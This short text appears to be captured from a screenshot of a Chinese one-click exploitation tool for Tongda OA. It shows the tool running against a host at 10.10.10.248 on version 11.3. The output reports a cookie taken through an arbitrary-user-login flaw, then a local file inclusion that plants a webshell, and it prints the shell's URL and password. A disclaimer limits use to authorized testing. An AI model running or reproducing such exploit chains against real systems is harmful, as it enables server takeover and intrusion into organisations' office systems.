 通达OA综合利用工具_圈子社区专版 by xinyu
目标地址: http://10.10.10.248/ 获取Cookie
Cookie: 文件包含GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://10.10.10.248/aO5Z3dI.php
密码:x
本工具仅供安全测试人员运用于授权测试, 禁止用于未授权测试, 违者责任自负.